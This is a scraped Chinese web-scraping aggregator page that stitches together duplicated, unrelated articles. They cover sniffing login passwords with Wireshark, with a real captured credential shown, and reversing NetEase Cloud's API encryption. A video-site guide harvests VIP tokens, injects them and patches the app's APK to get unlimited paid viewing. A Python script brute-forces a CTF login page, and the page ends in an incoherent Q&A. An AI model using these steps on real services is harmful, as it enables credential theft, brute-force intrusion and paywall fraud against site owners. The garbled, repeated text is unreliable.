6、查看/wp-login.php的所有数据,其实一共有2个,我们在第二个数据中捕获(log=huaisha&pwd=279478776&wp-submit=)是这样的,看Until然后,这是我的帐号和密码(用户:huaisha/pwd:279478776)
当然,如果用户的密码很复杂,这样获取密码基本上是错误的,所以只能获取弱密码。
wireshark抓到的账号密码
二:使用wireshark获取FTP账号和密码
我们使用与上述相同的方法来捕获 FTP 帐户和密码。抓取FTP账号密码时,不针对弱密码。只要能抓到FTP数据,就可以获得FTP账号和密码。密码。
操作
1、 设置捕获过滤器只捕获ftp数据包
2、打开ftp工具登录你的FTP服务器
3、然后结束捕获过程
4、 设置显示过滤器(ip.addr == 192.168.9.1 你的 FTP 地址)
5、然后我们会发现FTP账号和密码居然是明文显示的,爽。 查看全部
网页抓取解密(用wireshark抓取网站登录弱口令(**步我们设置捕获过滤器))
Wireshark 本身无法破解弱密码,但我们可以手动破解分析捕获的数据。
今天用Smart Testing博客和FTP做实验(账号和密码都是新的,没有权限,不要用这个)。
一:使用wireshark捕获网站登录弱密码
1、 第一步是设置捕获过滤器(这次我们捕获http数据包,你只需要在捕获过滤器中输入http即可)
2、点击开始后,打开我的博客地址()点击登录,进入页面,输入用户名和密码,点击登录。
3、 登录后,我们就可以结束wireshark抓包过程了。
4、 然后我们设置显示过滤器:使用 ip.addr == 203.171.239.103 这是我博客服务器的IP地址,这样可以减少很多http数据。 (你可以通过cmd下的ping命令获取你的网站的ip地址)
Wireshark 显示过滤器
5、 过滤后查找带有/wp-login.php字样的数据(wp-login.php是我博客的后台登录页面地址)。
6、查看/wp-login.php的所有数据,其实一共有2个,我们在第二个数据中捕获(log=huaisha&pwd=279478776&wp-submit=)是这样的,看Until然后,这是我的帐号和密码(用户:huaisha/pwd:279478776)
当然,如果用户的密码很复杂,这样获取密码基本上是错误的,所以只能获取弱密码。
wireshark抓到的账号密码
二:使用wireshark获取FTP账号和密码
我们使用与上述相同的方法来捕获 FTP 帐户和密码。抓取FTP账号密码时,不针对弱密码。只要能抓到FTP数据,就可以获得FTP账号和密码。密码。
操作
1、 设置捕获过滤器只捕获ftp数据包
2、打开ftp工具登录你的FTP服务器
3、然后结束捕获过程
4、 设置显示过滤器(ip.addr == 192.168.9.1 你的 FTP 地址)
5、然后我们会发现FTP账号和密码居然是明文显示的,爽。
网页抓取解密(技能点界面概况(一)(2)_静态网页)
网站优化 • 优采云 发表了文章 • 0 个评论 • 44 次浏览 • 2022-01-24 23:18
技能点界面概览静态网页
网易云还是有一些页面的通用URL会随着页面的变化而变化,你只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用 ajax 渲染。而网易云的评论更是如此。前后端分离刚刚火爆,当时很多网站并没有太多的借口来保护自己。这使许多 网站 很容易获得结果。到目前为止,这样的借口还有很多。这种网站爬行就是傻瓜式爬行。
但是,随着以往技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。这串数字是什么?很多人看到这样的数据就会选择放弃。所以让我为你解开它。页面解析 step1:查找参数
可以看到,它有两个参数,一个是params,一个是encSecKey,而且都是加密的,我们要分析它的来源。F12开源并搜索encSckey。
'在这个js里面找encSecKey的时候,发现就在这里。用断点调试后,发现这是最后一个参数的结果。step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思考。来吧,让我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
复制代码
以上代码为源码。我们先搞清楚window.asrsea是什么,不管这个JSON.stringify(i3x)的参数是什么。不远处你会发现:
这就是d函数是所有数据和方法的来源。d、e、f、g这四个参数就是我们刚才说的被忽略的参数。从这个函数是分析:encText通过b()函数传递了两次,encSecKey是通过c()函数执行的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d += 1)
e = Math.random() * b.length,
e = Math.floor(e),
c += b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
复制代码
可以发现a(16)是一个随机生成的数,所以我们不用关心。目前b是AES的cbc模式加密。那我们就很清楚规则了由这个encText生成,两次AES的cbc加密,偏移量固定为60708,两个key不一样,而函数c是RSA加密的三个参数,整个算法的大致过程,差不多有点熟悉了。
暂时停在这里,先不分析函数,我们在分析分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["tear", "strong"]), bkY2x(VM8E.md), bkY2x(["love", "girl", "horrified" ", "笑"])) 这个函数。直觉上,我们可以感觉到,有些数据肯定和我们的核心参数无关,最多是时间戳。
找到 bky2x 源,
没有必要再次寻找它。你寻找这样的功能。你可以复制到vscode来追踪源头找到源头。分析,这里就不繁琐的介绍了。直接打断分析!看看他是怎么做的。其实多抓几次就会发现最后三个参数是固定的(非交互数据)。但是,我最想要的是第一个参数,你心中的那个参数,长这样,所以和预想的差不多,只有第一个参数和我们的参数有关。offset为page*20,R_SO_4_+songid为当前歌曲的id。其实这个时候你的 i 和 encSecKey 是可以一起保存的。因为上面分析说这个i是随机生成的,而encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一组。
你现在是不是很兴奋,因为你真的很想浮出水面。
第四步:验证
这一步也是很重要的部分,因为你会在它的js中找到。
网易会有所作为吗?下载原版js进行测试。找到了哈哈,结果是一样的。那么你就不需要仔细改变那个加密算法的代码了。
架构图是
step5:转换成python代码
AES 的 cbc 模式的代码需要在 Python 中克隆。要达到加密的效果,测试一下。结果发现和nice一致
写爬虫
让我们开始编写爬虫。首先用邮递员测试这些参数。
没问题,写一个爬虫。根据你最喜欢的兄弟。输入id生成你喜欢的词云!对每个人来说都是一个辉煌的时刻!源码github地址求Star。 查看全部
网页抓取解密(技能点界面概况(一)(2)_静态网页)
技能点界面概览静态网页
网易云还是有一些页面的通用URL会随着页面的变化而变化,你只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用 ajax 渲染。而网易云的评论更是如此。前后端分离刚刚火爆,当时很多网站并没有太多的借口来保护自己。这使许多 网站 很容易获得结果。到目前为止,这样的借口还有很多。这种网站爬行就是傻瓜式爬行。
但是,随着以往技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。这串数字是什么?很多人看到这样的数据就会选择放弃。所以让我为你解开它。页面解析 step1:查找参数
可以看到,它有两个参数,一个是params,一个是encSecKey,而且都是加密的,我们要分析它的来源。F12开源并搜索encSckey。
'在这个js里面找encSecKey的时候,发现就在这里。用断点调试后,发现这是最后一个参数的结果。step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思考。来吧,让我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
复制代码
以上代码为源码。我们先搞清楚window.asrsea是什么,不管这个JSON.stringify(i3x)的参数是什么。不远处你会发现:
这就是d函数是所有数据和方法的来源。d、e、f、g这四个参数就是我们刚才说的被忽略的参数。从这个函数是分析:encText通过b()函数传递了两次,encSecKey是通过c()函数执行的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d += 1)
e = Math.random() * b.length,
e = Math.floor(e),
c += b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
复制代码
可以发现a(16)是一个随机生成的数,所以我们不用关心。目前b是AES的cbc模式加密。那我们就很清楚规则了由这个encText生成,两次AES的cbc加密,偏移量固定为60708,两个key不一样,而函数c是RSA加密的三个参数,整个算法的大致过程,差不多有点熟悉了。
暂时停在这里,先不分析函数,我们在分析分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["tear", "strong"]), bkY2x(VM8E.md), bkY2x(["love", "girl", "horrified" ", "笑"])) 这个函数。直觉上,我们可以感觉到,有些数据肯定和我们的核心参数无关,最多是时间戳。
找到 bky2x 源,
没有必要再次寻找它。你寻找这样的功能。你可以复制到vscode来追踪源头找到源头。分析,这里就不繁琐的介绍了。直接打断分析!看看他是怎么做的。其实多抓几次就会发现最后三个参数是固定的(非交互数据)。但是,我最想要的是第一个参数,你心中的那个参数,长这样,所以和预想的差不多,只有第一个参数和我们的参数有关。offset为page*20,R_SO_4_+songid为当前歌曲的id。其实这个时候你的 i 和 encSecKey 是可以一起保存的。因为上面分析说这个i是随机生成的,而encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一组。
你现在是不是很兴奋,因为你真的很想浮出水面。
第四步:验证
这一步也是很重要的部分,因为你会在它的js中找到。
网易会有所作为吗?下载原版js进行测试。找到了哈哈,结果是一样的。那么你就不需要仔细改变那个加密算法的代码了。
架构图是
step5:转换成python代码
AES 的 cbc 模式的代码需要在 Python 中克隆。要达到加密的效果,测试一下。结果发现和nice一致
写爬虫
让我们开始编写爬虫。首先用邮递员测试这些参数。
没问题,写一个爬虫。根据你最喜欢的兄弟。输入id生成你喜欢的词云!对每个人来说都是一个辉煌的时刻!源码github地址求Star。
网页抓取解密(网页版AES:1.的函数())
网站优化 • 优采云 发表了文章 • 0 个评论 • 47 次浏览 • 2022-01-24 23:17
一、网络 AES:
1.首先,我们在浏览器中打开“西丽西丽”的网页。
2.F12 打开“开发者模式”-“网络”。(众所周知,一般这种视频是m3u8.)
3.点击视频进去4.搜索“m3u8”,真的是m3u8流
5. 然后直接搜索这个m3u8的文件名,结果没有找到,那么应该是加密了
6.然后我们尝试搜索这个视频的ID,可以发现有3个相关请求:“视频推荐”、“演员信息”、“当前视频信息”(PS:这个ID是稍后添加,在屏幕截图之前是另一个)
7.上图中的/video/info是哪里来的?别着急,ctrl+f搜索,果然找到了一个js文件。
8.我们从sources打开这个文件,搜索/video/info,找到getVideoInfo的一个函数(注意a的值是从headers中获取的)
9. 然后低头看到一个decryptString,那我猜这应该是解密函数,然后搜索decryptString,找到函数
10.分析这个函数:
t = 得到加密字符串, o = 取 md5, e = 取 md5 然后取出从第 8 位开始的 16 位字符串
所以通过计算当前视频的iv和key
11.然后我们尝试用AES解密
12. 解密成功,获得m3u8地址。拼接好主机后直接打开,发现无法播放。
让我们回到网页捕获数据包。原来m3u8地址后面有一个token参数。添加令牌后,打开正常播放。
13.值得注意的是,在获取/video/info时,需要在headers中添加origin、platform等,否则返回的是视频介绍,不是完整的视频。
所以在使用我哥的M3U8下载器时,需要自定义协议头:Origin
二、在网页上获取用户的Token:
攀登时问题来了,每个用户只能免费观看30个视频。然后让我们获得更多用户:
感觉应该是因为token(一个token代表一个用户),那么我们需要了解一下token是怎么产生的:
1.F12打开“开发者模式”-“网络”,刷新页面,搜索token的值,其实这个pwatoken是一个参数,只会在第二次访问时可用,
我们新建一个隐身窗口或者小窗口,打开F12.找到一个新的界面mail_pwa_temp。建议全程使用抓包软件。
可以看出token是mail_pwa_temp返回的,看提交的参数,post提交的是pwa-ckv
那么这个 pwa-ckv 是从哪里来的呢?其实我们访问首页的时候会返回一个license,就是pwa-ckv
PS:但是,当我们设置帖子内容为pwa-ckv=1时,出现了一个有趣的现象(附:好像任何帖子都会返回会员的token,包括空格)
这在浏览器中体现如下:
没错,这是2级VIP(所谓的尊贵VIP账号),那么他的token就可以无限拍摄视频了。
看来爬行速度不能太快,会很频繁。
三、网页版实现无限制观看的两种方法【方法已过期,将强制退出,token已被封禁,无法再使用此token抓视频】:
第一种:FD的自动回复,这个我就不说了,直接把token换成前面得到的honor token
第二种:JS打印这个,步骤如下:
1.打开会员页面,点击账号后面的刷新,会提示刷新成功,我们搜索“刷新成功”,不难发现是在文件app中调用的。 XXXXXX.js
2.搜索“refresh_success”,可以找到getUserInfo的功能,
3. 给这个函数设置断点,刷新个人信息,然后我们打印出来这个
4.在控制台输入 temp1.$store.state.newToken = 'Honor token'
这里提到的honor token就是第二步抓到的token,字符串长度大约是145。
您可以在浏览器中将其更改为尊贵的VIP,并享受无限观看。(值得注意的是,网页一刷新就失效了……可以再次操作)
四、在APP端实现真正的无限制查看【方法已过期,将被强制注销,token已被封禁】:
其实原因很简单,就是将APP中返回的Token固定为之前获得的尊贵VIP的Token。
1.首先我们抓包并下载APP。果然 Token 和网页版一样使用,只是调用接口不同。
2.然后我们打开MT管理器或者NP管理器,尝试搜索方法名中收录Token的内容。
3.找到了2个相关的getToken函数,让我们点进去修改一下,返回之前获取的Token
4.app编译完成后,打开查看效果。
5. 果然成了尊贵的贵宾。
虽然它显示的是每日观看限制,但实际上你会发现它是无限观看
五、真正实现APP端无限观看:
其实原因很简单,第一次打开APP需要注册。然后我们将注册的参数修改为随机,这样每次清除数据后打开APP都是一个新的体验用户。
因为在SMALI中重新添加函数有点复杂,所以我这里直接调用APP原来的随机函数(PS:这个随机是我用的函数的缩写,你可以试试其他随机函数)
下图是NP管理器修改为JAVA前后代码的区别:(思路是给this.d分配随机字符)
这种方法比第四步稍微困难一点,但也只是稍微困难一点。
我相信你们可以抓住数据包并获取一些信息并再次完成它。
我不会在这里详细解释。防止和谐,有能力的可以试试。这对我这个自学成才的半生不熟的人来说并不难,相信你也不会觉得难。
PS:抓包还可以找到/user/info接口返回的expiry、level、user_id等信息。通过MT管理器或者NP管理器搜索方法名,发现都在ResponseUserInfo类中:
例如 getLevel (const v0, 0x2 1 是正常 / 2 是荣誉), getExpiry (const v0, 0x746a6480) 等。
修改后发现只在本地显示。 查看全部
网页抓取解密(网页版AES:1.的函数())
一、网络 AES:
1.首先,我们在浏览器中打开“西丽西丽”的网页。
2.F12 打开“开发者模式”-“网络”。(众所周知,一般这种视频是m3u8.)
3.点击视频进去4.搜索“m3u8”,真的是m3u8流
5. 然后直接搜索这个m3u8的文件名,结果没有找到,那么应该是加密了
6.然后我们尝试搜索这个视频的ID,可以发现有3个相关请求:“视频推荐”、“演员信息”、“当前视频信息”(PS:这个ID是稍后添加,在屏幕截图之前是另一个)
7.上图中的/video/info是哪里来的?别着急,ctrl+f搜索,果然找到了一个js文件。
8.我们从sources打开这个文件,搜索/video/info,找到getVideoInfo的一个函数(注意a的值是从headers中获取的)
9. 然后低头看到一个decryptString,那我猜这应该是解密函数,然后搜索decryptString,找到函数
10.分析这个函数:
t = 得到加密字符串, o = 取 md5, e = 取 md5 然后取出从第 8 位开始的 16 位字符串
所以通过计算当前视频的iv和key
11.然后我们尝试用AES解密
12. 解密成功,获得m3u8地址。拼接好主机后直接打开,发现无法播放。
让我们回到网页捕获数据包。原来m3u8地址后面有一个token参数。添加令牌后,打开正常播放。
13.值得注意的是,在获取/video/info时,需要在headers中添加origin、platform等,否则返回的是视频介绍,不是完整的视频。
所以在使用我哥的M3U8下载器时,需要自定义协议头:Origin
二、在网页上获取用户的Token:
攀登时问题来了,每个用户只能免费观看30个视频。然后让我们获得更多用户:
感觉应该是因为token(一个token代表一个用户),那么我们需要了解一下token是怎么产生的:
1.F12打开“开发者模式”-“网络”,刷新页面,搜索token的值,其实这个pwatoken是一个参数,只会在第二次访问时可用,
我们新建一个隐身窗口或者小窗口,打开F12.找到一个新的界面mail_pwa_temp。建议全程使用抓包软件。
可以看出token是mail_pwa_temp返回的,看提交的参数,post提交的是pwa-ckv
那么这个 pwa-ckv 是从哪里来的呢?其实我们访问首页的时候会返回一个license,就是pwa-ckv
PS:但是,当我们设置帖子内容为pwa-ckv=1时,出现了一个有趣的现象(附:好像任何帖子都会返回会员的token,包括空格)
这在浏览器中体现如下:
没错,这是2级VIP(所谓的尊贵VIP账号),那么他的token就可以无限拍摄视频了。
看来爬行速度不能太快,会很频繁。
三、网页版实现无限制观看的两种方法【方法已过期,将强制退出,token已被封禁,无法再使用此token抓视频】:
第一种:FD的自动回复,这个我就不说了,直接把token换成前面得到的honor token
第二种:JS打印这个,步骤如下:
1.打开会员页面,点击账号后面的刷新,会提示刷新成功,我们搜索“刷新成功”,不难发现是在文件app中调用的。 XXXXXX.js
2.搜索“refresh_success”,可以找到getUserInfo的功能,
3. 给这个函数设置断点,刷新个人信息,然后我们打印出来这个
4.在控制台输入 temp1.$store.state.newToken = 'Honor token'
这里提到的honor token就是第二步抓到的token,字符串长度大约是145。
您可以在浏览器中将其更改为尊贵的VIP,并享受无限观看。(值得注意的是,网页一刷新就失效了……可以再次操作)
四、在APP端实现真正的无限制查看【方法已过期,将被强制注销,token已被封禁】:
其实原因很简单,就是将APP中返回的Token固定为之前获得的尊贵VIP的Token。
1.首先我们抓包并下载APP。果然 Token 和网页版一样使用,只是调用接口不同。
2.然后我们打开MT管理器或者NP管理器,尝试搜索方法名中收录Token的内容。
3.找到了2个相关的getToken函数,让我们点进去修改一下,返回之前获取的Token
4.app编译完成后,打开查看效果。
5. 果然成了尊贵的贵宾。
虽然它显示的是每日观看限制,但实际上你会发现它是无限观看
五、真正实现APP端无限观看:
其实原因很简单,第一次打开APP需要注册。然后我们将注册的参数修改为随机,这样每次清除数据后打开APP都是一个新的体验用户。
因为在SMALI中重新添加函数有点复杂,所以我这里直接调用APP原来的随机函数(PS:这个随机是我用的函数的缩写,你可以试试其他随机函数)
下图是NP管理器修改为JAVA前后代码的区别:(思路是给this.d分配随机字符)
这种方法比第四步稍微困难一点,但也只是稍微困难一点。
我相信你们可以抓住数据包并获取一些信息并再次完成它。
我不会在这里详细解释。防止和谐,有能力的可以试试。这对我这个自学成才的半生不熟的人来说并不难,相信你也不会觉得难。
PS:抓包还可以找到/user/info接口返回的expiry、level、user_id等信息。通过MT管理器或者NP管理器搜索方法名,发现都在ResponseUserInfo类中:
例如 getLevel (const v0, 0x2 1 是正常 / 2 是荣誉), getExpiry (const v0, 0x746a6480) 等。
修改后发现只在本地显示。
网页抓取解密( 这篇x00.txt在写爬虫爬取某个网站之前处理模块)
网站优化 • 优采云 发表了文章 • 0 个评论 • 53 次浏览 • 2022-01-24 10:01
这篇x00.txt在写爬虫爬取某个网站之前处理模块)
python爬虫暴力破解网站登录密码(一)
本来打算一次写这篇博客,但是写完正文,发现有很多重要的东西没有提到,所以分成了两部分,这一部分是基础操作,下一部分增加了验证码处理和多线程处理模块。.
0x00 机器人.txt
在编写爬虫爬取某个网站之前,我们应该了解这个网站的robot.txt。那么什么是robot.txt?简单来说就是网站的拥有者,为了让爬虫知道在爬取网站的时候有什么限制。虽然这些限制只是建议,但如果你的爬虫不遵守这些限制,它很容易被 网站 禁止。
下图是IBM官方网站的robot.txt。我们在编写爬虫时,应该尽量遵守规定。
以下是一些写作示例:
允许所有机器人访问
1
2
3
4
5
User-agent: *
Allow: /
或者
User-agent: *
Disallow:
禁止所有搜索引擎访问 网站 的任何部分
1
2
User-agent: *
Disallow: /
只禁止百度蜘蛛访问你的 网站
1
2
User-agent: Baiduspider
Disallow: /
只允许百度蜘蛛访问你的网站
1
2
User-agent: Baiduspider
Disallow:
禁止蜘蛛访问特定目录
1
2
User-agent: *
Disallow: /tmp/
0x01 假标题
网站防止采集的前提是正确区分人类访问用户和网络机器人。其中一种方法是检查您的 http 请求标头。为了使我们的爬虫看起来更像人类用户,您需要伪造标题。
伪造标题的最佳方法是什么?当然,当它被伪造并手动访问时,它看起来最好。这里我们可以使用Firefox中的一个扩展工具——HttpFox(也可以直接在Chrome开发者模式下查看),使用这个工具,我们可以抓取我们使用Firefox访问网站进程的数据包,然后查看在这个包中,我们手动访问的时候可以看到header,然后使用python的requests库来伪造它。
代码的hea部分按照上图可以写成这种格式:
1
2
3
4
5
6
7
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
0x02 填写数据并登录
既然我们要破解登录密码,前提是必须要登录。当我们手动登录的时候,当然是输入账号,输入密码,然后点击提交。但是,当爬虫工作时,它看到的和我们看到的不一样。这个时候账号密码应该如何传入,登录操作应该如何进行呢?这时候又使用了Httpfox(也可以直接在Chrome开发者模式下查看)。上次我们手动输入的时候,传入的数据也是在Httpfox中捕获的。像他一样填写数据,然后我们在requests中使用post命令传入数据获取cookie,然后通过cookie访问下一个网站,实现爬虫的登录。
比如这个网站,两个方法都可以看到要传递的数据,所以填写的时候,应该这样写:
1
2
3
4
5
data = {
'j_username': 'xxxxxx',
'j_password': 'xxxxxx',
'checkCode': 'xxx'
}
0x03 测试
这里我们使用一个ctf环境做一个小脚本进行测试。本题密码为五位纯数字。生成字典的方法之前我们破解压缩包的时候已经讨论过,代码如下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#coding:utf-8
import requests
from threading import Thread
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
url='http://120.24.86.145:8002/baopo/?yes'
data = {'pwd':123}
content = requests.post(url,data=data,headers=hea)
content.encoding='utf-8'
recv=content.text
passFile = open(r'C:\Users\Leticia\Desktop\mutou.txt')
for line in passFile.readlines():
password = line.strip('\n')
data = {'pwd':password}
print 'trying',password
content = requests.post(url,data=data)
content.encoding='utf-8'
html=content.text
if html != recv:
print html
结果如下:
这个脚本的原型是有的,结果可以爆出来,但是还是存在速度很慢,无法执行验证码等问题。下一节将添加验证码处理和多线程处理的模块来解决这些问题。问题,可以用来处理常见的网站。 查看全部
网页抓取解密(
这篇x00.txt在写爬虫爬取某个网站之前处理模块)
python爬虫暴力破解网站登录密码(一)
本来打算一次写这篇博客,但是写完正文,发现有很多重要的东西没有提到,所以分成了两部分,这一部分是基础操作,下一部分增加了验证码处理和多线程处理模块。.
0x00 机器人.txt
在编写爬虫爬取某个网站之前,我们应该了解这个网站的robot.txt。那么什么是robot.txt?简单来说就是网站的拥有者,为了让爬虫知道在爬取网站的时候有什么限制。虽然这些限制只是建议,但如果你的爬虫不遵守这些限制,它很容易被 网站 禁止。
下图是IBM官方网站的robot.txt。我们在编写爬虫时,应该尽量遵守规定。

以下是一些写作示例:
允许所有机器人访问
1
2
3
4
5
User-agent: *
Allow: /
或者
User-agent: *
Disallow:
禁止所有搜索引擎访问 网站 的任何部分
1
2
User-agent: *
Disallow: /
只禁止百度蜘蛛访问你的 网站
1
2
User-agent: Baiduspider
Disallow: /
只允许百度蜘蛛访问你的网站
1
2
User-agent: Baiduspider
Disallow:
禁止蜘蛛访问特定目录
1
2
User-agent: *
Disallow: /tmp/
0x01 假标题
网站防止采集的前提是正确区分人类访问用户和网络机器人。其中一种方法是检查您的 http 请求标头。为了使我们的爬虫看起来更像人类用户,您需要伪造标题。
伪造标题的最佳方法是什么?当然,当它被伪造并手动访问时,它看起来最好。这里我们可以使用Firefox中的一个扩展工具——HttpFox(也可以直接在Chrome开发者模式下查看),使用这个工具,我们可以抓取我们使用Firefox访问网站进程的数据包,然后查看在这个包中,我们手动访问的时候可以看到header,然后使用python的requests库来伪造它。
代码的hea部分按照上图可以写成这种格式:
1
2
3
4
5
6
7
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
0x02 填写数据并登录
既然我们要破解登录密码,前提是必须要登录。当我们手动登录的时候,当然是输入账号,输入密码,然后点击提交。但是,当爬虫工作时,它看到的和我们看到的不一样。这个时候账号密码应该如何传入,登录操作应该如何进行呢?这时候又使用了Httpfox(也可以直接在Chrome开发者模式下查看)。上次我们手动输入的时候,传入的数据也是在Httpfox中捕获的。像他一样填写数据,然后我们在requests中使用post命令传入数据获取cookie,然后通过cookie访问下一个网站,实现爬虫的登录。
比如这个网站,两个方法都可以看到要传递的数据,所以填写的时候,应该这样写:
1
2
3
4
5
data = {
'j_username': 'xxxxxx',
'j_password': 'xxxxxx',
'checkCode': 'xxx'
}
0x03 测试
这里我们使用一个ctf环境做一个小脚本进行测试。本题密码为五位纯数字。生成字典的方法之前我们破解压缩包的时候已经讨论过,代码如下。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
#coding:utf-8
import requests
from threading import Thread
hea = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0',
'Accept-Encoding':'gzip, deflate',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language' : 'zh-hk,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Referer': 'www.baidu.com',
'Content-Type':'application/x-www-form-urlencoded'
}
url='http://120.24.86.145:8002/baopo/?yes'
data = {'pwd':123}
content = requests.post(url,data=data,headers=hea)
content.encoding='utf-8'
recv=content.text
passFile = open(r'C:\Users\Leticia\Desktop\mutou.txt')
for line in passFile.readlines():
password = line.strip('\n')
data = {'pwd':password}
print 'trying',password
content = requests.post(url,data=data)
content.encoding='utf-8'
html=content.text
if html != recv:
print html
结果如下:
这个脚本的原型是有的,结果可以爆出来,但是还是存在速度很慢,无法执行验证码等问题。下一节将添加验证码处理和多线程处理的模块来解决这些问题。问题,可以用来处理常见的网站。
网页抓取解密(网页抓取解密https登录教程完整版要先登录qq邮箱)
网站优化 • 优采云 发表了文章 • 0 个评论 • 79 次浏览 • 2022-01-24 02:03
网页抓取解密https登录教程完整版
要先登录qq邮箱,先注册好腾讯的账号,然后用qq邮箱注册好邮箱,登录到qq邮箱,然后打开刚才注册的邮箱找到一个叫做网页解密的入口,你可以按照图片打开,从而获取页面的密码,
先点蓝字登录,再点蓝字注册,然后点蓝字就可以用手机登录,
我帮你找到了,放在地址栏第三个就是(当然,登录了也可以这么操作),比如我在地址栏第三个是,点击new这个按钮,点击安装地址之后就出现了一个图片,用qq邮箱登录后发送手机验证码就行了。但是,这个图片,只对阿里巴巴有效。新浪的。还有腾讯的不行。所以,就要用到下面这个了。对,登录了就可以看这个了。
注册一个qq邮箱,在关联qq号那里选择手机号。然后点击登录qq邮箱,点击手机验证,再次输入手机号码,就可以下载说明书了。这是我找的两个网址,需要自己测试。
可以关注我哦,
先下载腾讯手机管家,再打开腾讯手机管家的垃圾箱,找到“骚扰拦截”,把其中的腾讯qq邮箱地址加入黑名单里面,然后,你就可以在qq邮箱的左上角看到提示我了,
登录新浪邮箱,点登录,然后再手机上点登录,然后选择账号,就可以查看了, 查看全部
网页抓取解密(网页抓取解密https登录教程完整版要先登录qq邮箱)
网页抓取解密https登录教程完整版
要先登录qq邮箱,先注册好腾讯的账号,然后用qq邮箱注册好邮箱,登录到qq邮箱,然后打开刚才注册的邮箱找到一个叫做网页解密的入口,你可以按照图片打开,从而获取页面的密码,
先点蓝字登录,再点蓝字注册,然后点蓝字就可以用手机登录,
我帮你找到了,放在地址栏第三个就是(当然,登录了也可以这么操作),比如我在地址栏第三个是,点击new这个按钮,点击安装地址之后就出现了一个图片,用qq邮箱登录后发送手机验证码就行了。但是,这个图片,只对阿里巴巴有效。新浪的。还有腾讯的不行。所以,就要用到下面这个了。对,登录了就可以看这个了。
注册一个qq邮箱,在关联qq号那里选择手机号。然后点击登录qq邮箱,点击手机验证,再次输入手机号码,就可以下载说明书了。这是我找的两个网址,需要自己测试。
可以关注我哦,
先下载腾讯手机管家,再打开腾讯手机管家的垃圾箱,找到“骚扰拦截”,把其中的腾讯qq邮箱地址加入黑名单里面,然后,你就可以在qq邮箱的左上角看到提示我了,
登录新浪邮箱,点登录,然后再手机上点登录,然后选择账号,就可以查看了,
